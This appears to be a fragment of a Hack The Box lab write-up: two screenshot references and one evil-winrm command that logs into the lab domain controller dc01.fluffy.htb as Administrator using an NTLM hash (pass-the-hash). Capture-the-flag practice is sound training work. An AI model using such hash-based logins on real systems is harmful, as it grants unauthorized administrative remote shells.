 evil-winrm -i dc01.fluffy.htb -u Administrator -H 8da83a3fa618b6e3a00e93f676c92a6e
